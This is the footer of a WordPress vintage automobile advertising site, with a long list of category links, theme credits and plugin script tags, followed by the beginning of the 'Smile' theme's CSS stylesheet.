</li>
	<li class="cat-item cat-item-3049"><a href="https://vintageautomobileadvertising.name/category/nismo/" >nismo</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://vintageautomobileadvertising.name/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://vintageautomobileadvertising.name/category/nsfw/" >nsfw</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://vintageautomobileadvertising.name/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://vintageautomobileadvertising.name/category/occhiali/" >occhiali</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageautomobileadvertising.name/category/oddly/" >oddly</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://vintageautomobileadvertising.name/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://vintageautomobileadvertising.name/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vintageautomobileadvertising.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintageautomobileadvertising.name/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://vintageautomobileadvertising.name/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://vintageautomobileadvertising.name/category/olds/" >olds</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintageautomobileadvertising.name/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintageautomobileadvertising.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintageautomobileadvertising.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://vintageautomobileadvertising.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://vintageautomobileadvertising.name/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://vintageautomobileadvertising.name/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vintageautomobileadvertising.name/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://vintageautomobileadvertising.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://vintageautomobileadvertising.name/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintageautomobileadvertising.name/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintageautomobileadvertising.name/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://vintageautomobileadvertising.name/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintageautomobileadvertising.name/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://vintageautomobileadvertising.name/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://vintageautomobileadvertising.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://vintageautomobileadvertising.name/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://vintageautomobileadvertising.name/category/phonograph/" >phonograph</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://vintageautomobileadvertising.name/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintageautomobileadvertising.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintageautomobileadvertising.name/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://vintageautomobileadvertising.name/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://vintageautomobileadvertising.name/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://vintageautomobileadvertising.name/category/placca/" >placca</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintageautomobileadvertising.name/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageautomobileadvertising.name/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintageautomobileadvertising.name/category/polarine/" >polarine</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintageautomobileadvertising.name/category/pompa/" >pompa</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://vintageautomobileadvertising.name/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://vintageautomobileadvertising.name/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://vintageautomobileadvertising.name/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://vintageautomobileadvertising.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://vintageautomobileadvertising.name/category/portachiavi/" >portachiavi</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintageautomobileadvertising.name/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://vintageautomobileadvertising.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://vintageautomobileadvertising.name/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vintageautomobileadvertising.name/category/pratts/" >pratts</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageautomobileadvertising.name/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://vintageautomobileadvertising.name/category/prinz/" >prinz</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageautomobileadvertising.name/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintageautomobileadvertising.name/category/publicit/" >publicit</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://vintageautomobileadvertising.name/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vintageautomobileadvertising.name/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintageautomobileadvertising.name/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintageautomobileadvertising.name/category/quickest/" >quickest</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://vintageautomobileadvertising.name/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://vintageautomobileadvertising.name/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://vintageautomobileadvertising.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vintageautomobileadvertising.name/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://vintageautomobileadvertising.name/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vintageautomobileadvertising.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://vintageautomobileadvertising.name/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageautomobileadvertising.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://vintageautomobileadvertising.name/category/redex/" >redex</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintageautomobileadvertising.name/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://vintageautomobileadvertising.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://vintageautomobileadvertising.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://vintageautomobileadvertising.name/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vintageautomobileadvertising.name/category/rhodes/" >rhodes</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintageautomobileadvertising.name/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://vintageautomobileadvertising.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://vintageautomobileadvertising.name/category/roka/" >roka</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://vintageautomobileadvertising.name/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageautomobileadvertising.name/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintageautomobileadvertising.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://vintageautomobileadvertising.name/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://vintageautomobileadvertising.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageautomobileadvertising.name/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://vintageautomobileadvertising.name/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://vintageautomobileadvertising.name/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://vintageautomobileadvertising.name/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageautomobileadvertising.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://vintageautomobileadvertising.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://vintageautomobileadvertising.name/category/scat/" >scat</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintageautomobileadvertising.name/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintageautomobileadvertising.name/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://vintageautomobileadvertising.name/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://vintageautomobileadvertising.name/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://vintageautomobileadvertising.name/category/sellers/" >sellers</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintageautomobileadvertising.name/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://vintageautomobileadvertising.name/category/sessions/" >sessions</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://vintageautomobileadvertising.name/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintageautomobileadvertising.name/category/sexist/" >sexist</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://vintageautomobileadvertising.name/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintageautomobileadvertising.name/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://vintageautomobileadvertising.name/category/shower/" >shower</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://vintageautomobileadvertising.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://vintageautomobileadvertising.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageautomobileadvertising.name/category/simoniz/" >simoniz</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintageautomobileadvertising.name/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintageautomobileadvertising.name/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://vintageautomobileadvertising.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintageautomobileadvertising.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintageautomobileadvertising.name/category/soap/" >soap</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://vintageautomobileadvertising.name/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://vintageautomobileadvertising.name/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageautomobileadvertising.name/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://vintageautomobileadvertising.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://vintageautomobileadvertising.name/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://vintageautomobileadvertising.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://vintageautomobileadvertising.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintageautomobileadvertising.name/category/spaulding/" >spaulding</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://vintageautomobileadvertising.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://vintageautomobileadvertising.name/category/speedwell/" >speedwell</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintageautomobileadvertising.name/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vintageautomobileadvertising.name/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://vintageautomobileadvertising.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vintageautomobileadvertising.name/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://vintageautomobileadvertising.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://vintageautomobileadvertising.name/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageautomobileadvertising.name/category/stellantis/" >stellantis</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintageautomobileadvertising.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintageautomobileadvertising.name/category/sternol/" >sternol</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://vintageautomobileadvertising.name/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://vintageautomobileadvertising.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://vintageautomobileadvertising.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://vintageautomobileadvertising.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintageautomobileadvertising.name/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintageautomobileadvertising.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vintageautomobileadvertising.name/category/strumento/" >strumento</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vintageautomobileadvertising.name/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://vintageautomobileadvertising.name/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://vintageautomobileadvertising.name/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://vintageautomobileadvertising.name/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://vintageautomobileadvertising.name/category/sumerian/" >sumerian</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://vintageautomobileadvertising.name/category/sunoco/" >sunoco</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintageautomobileadvertising.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://vintageautomobileadvertising.name/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintageautomobileadvertising.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://vintageautomobileadvertising.name/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://vintageautomobileadvertising.name/category/tag-a-long/" >tag-a-long</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://vintageautomobileadvertising.name/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintageautomobileadvertising.name/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://vintageautomobileadvertising.name/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://vintageautomobileadvertising.name/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://vintageautomobileadvertising.name/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://vintageautomobileadvertising.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintageautomobileadvertising.name/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://vintageautomobileadvertising.name/category/theatre/" >theatre</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintageautomobileadvertising.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://vintageautomobileadvertising.name/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://vintageautomobileadvertising.name/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://vintageautomobileadvertising.name/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageautomobileadvertising.name/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageautomobileadvertising.name/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://vintageautomobileadvertising.name/category/transatlantico/" >transatlantico</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vintageautomobileadvertising.name/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://vintageautomobileadvertising.name/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://vintageautomobileadvertising.name/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://vintageautomobileadvertising.name/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintageautomobileadvertising.name/category/trop-artic/" >trop-artic</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintageautomobileadvertising.name/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintageautomobileadvertising.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://vintageautomobileadvertising.name/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintageautomobileadvertising.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintageautomobileadvertising.name/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://vintageautomobileadvertising.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://vintageautomobileadvertising.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageautomobileadvertising.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vintageautomobileadvertising.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageautomobileadvertising.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://vintageautomobileadvertising.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://vintageautomobileadvertising.name/category/unico/" >unico</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://vintageautomobileadvertising.name/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintageautomobileadvertising.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintageautomobileadvertising.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vintageautomobileadvertising.name/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://vintageautomobileadvertising.name/category/unlucky/" >unlucky</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vintageautomobileadvertising.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintageautomobileadvertising.name/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://vintageautomobileadvertising.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://vintageautomobileadvertising.name/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://vintageautomobileadvertising.name/category/valda/" >valda</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintageautomobileadvertising.name/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://vintageautomobileadvertising.name/category/velie/" >velie</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintageautomobileadvertising.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://vintageautomobileadvertising.name/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://vintageautomobileadvertising.name/category/vigzol/" >vigzol</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintageautomobileadvertising.name/category/villainy/" >villainy</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://vintageautomobileadvertising.name/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://vintageautomobileadvertising.name/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintageautomobileadvertising.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://vintageautomobileadvertising.name/category/vintagefiretone/" >vintage&#039;&#039;firetone</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintageautomobileadvertising.name/category/vintage61/" >vintage&#039;61</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintageautomobileadvertising.name/category/vintagealfa/" >vintage&#039;alfa</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://vintageautomobileadvertising.name/category/vintageford/" >vintage&#039;ford&#039;</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://vintageautomobileadvertising.name/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://vintageautomobileadvertising.name/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://vintageautomobileadvertising.name/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://vintageautomobileadvertising.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://vintageautomobileadvertising.name/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://vintageautomobileadvertising.name/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://vintageautomobileadvertising.name/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://vintageautomobileadvertising.name/category/vtgrare/" >vtgrare</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://vintageautomobileadvertising.name/category/vtgstunning/" >vtgstunning</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://vintageautomobileadvertising.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://vintageautomobileadvertising.name/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintageautomobileadvertising.name/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vintageautomobileadvertising.name/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://vintageautomobileadvertising.name/category/wiggins/" >wiggins</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://vintageautomobileadvertising.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://vintageautomobileadvertising.name/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://vintageautomobileadvertising.name/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://vintageautomobileadvertising.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintageautomobileadvertising.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://vintageautomobileadvertising.name/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://vintageautomobileadvertising.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://vintageautomobileadvertising.name/category/years/" >years</a>
</li>
		</ul>
</aside>            </div>
      
      <div class="footer-area-2">
              <h1 class="widget-title">No Widgets</h1>
        <p>
          There are no widgets assigned to this area. You should add widgets by clicking <a href="https://vintageautomobileadvertising.name/wp-admin/widgets.php">here</a>.        </p>
            </div>
      
      <div class="footer-area-3">
              <h1 class="widget-title">No Widgets</h1>
        <p>
          There are no widgets assigned to this area. You should add widgets by clicking <a href="https://vintageautomobileadvertising.name/wp-admin/widgets.php">here</a>.        </p>
            </div>
    </div><!-- #footer-widget-area -->
    
    <div id="footer-top-bar">
      <div class="site-info">
      			  <a href="https://wordpress.org/">Proudly powered by WordPress</a>
        <span class="sep"> | </span>
        Theme: Smile by <a href="https://stephencottontail.wordpress.com/" rel="designer">Stephen Dickinson</a>            </div><!-- .site-info -->
      
      	  </div><!-- #footer-top-bar -->
	</footer><!-- #colophon -->

<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageautomobileadvertising.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/themes/default/js/functions.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageautomobileadvertising.name/wp-content/themes/default/style.css
body_size: 5295
content:
@charset "UTF-8";
/*!
Theme Name: Smile
Author: Stephen Dickinson
Author URI: https://stephencottontail.wordpress.com/
Description: It's a wonderful day with Smile, a bright yellow and pink theme that'll bring out the joy in your blog. Smile is fully responsive and features an elegant one-column layout. Smile also features three footer widget areas, allowing you full flexibility when setting up your site.
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: smile
Tags: yellow, pink, light, one-column, fluid-layout, responsive-layout, custom-header, custom-menu, post-formats, threaded-comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Smile is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc. Underscores is available at https://underscores.me/

This theme makes use of Bourbon, Bitters, Neat, Sass, Genericons, and the Google fonts Lato and PT Serif.
  Bourbon: https://bourbon.io/
  Bitters: https://bitters.bourbon.io/
  Neat: https://neat.bourbon.io/
  Sass: https://sass-lang.com/
  Genericons: https://genericons.com/
*/
/* Bitters 0.10.0
 * https://bitters.bourbon.io
 * Copyright 2013–2014 thoughtbot, inc.
 * MIT License */
button,
input[type="submit"] {
  -webkit-font-smoothing: antialiased;
  background-color: #477DCA;
  border-radius: 3px;
  color: white;
  display: inline-block;
  font-size: 1em;
  font-weight: bold;
  line-height: 1;
  padding: 0.75em 1em;
  text-decoration: none; }
  button:hover,
  input[type="submit"]:hover {
    background-color: #2c5999;
    color: white; }
  button:disabled,
  input[type="submit"]:disabled {
    cursor: not-allowed;
    opacity: 0.5; }

body {
  -webkit-font-smoothing: antialiased;
  background-color: #faf2a6;
  color: #333;
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 1em;
  line-height: 1.5; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  line-height: 1.25;
  margin: 0;
  text-rendering: optimizeLegibility; }

h1 {
  font-size: 2em; }

h2 {
  font-size: 1.75em; }

h3 {
  font-size: 1.5em; }

h4 {
  font-size: 1.25em; }

h5 {
  font-size: 1.1em; }

h6 {
  font-size: 1em; }

p {
  margin: 0 0 0.75em; }

a {
  -webkit-transition: color 0.1s linear;
  -moz-transition: color 0.1s linear;
  transition: color 0.1s linear;
  color: #477DCA;
  text-decoration: none; }
  a:hover {
    color: #2c5999;
    text-decoration: underline; }
  a:active, a:focus {
    color: #2c5999;
    outline: none; }

hr {
  border-bottom: 1px solid #999;
  border-left: none;
  border-right: none;
  border-top: none;
  margin: 1.5em 0; }

img,
picture,
figure {
  margin: 0;
  max-width: 100%; }

abbr,
acronym {
  border-bottom: 1px dashed #999;
  cursor: help; }

blockquote {
  border-left: 2px solid #999;
  color: #595959;
  margin: 1.5em 0;
  padding-left: 0.75em; }

cite {
  color: #737373;
  font-style: italic; }
  cite:before {
    content: "\2014 \00A0"; }

pre {
  background: #f7eb76;
  border-radius: 3px;
  overflow: scroll;
  padding: 0.375em; }

code {
  background: #f7eb76;
  border-radius: 3px;
  padding: 0.375em; }

fieldset {
  background: #b3b3b3;
  border: 1px solid #999;
  margin: 0 0 0.75em 0;
  padding: 1.5em; }

input,
label,
select {
  display: block;
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 1em; }

label {
  font-weight: bold;
  margin-bottom: 0.375em; }
  label.required:after {
    content: "*"; }
  label abbr {
    display: none; }

textarea,
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"],
select[multiple=multiple] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color;
  -moz-transition: border-color;
  transition: border-color;
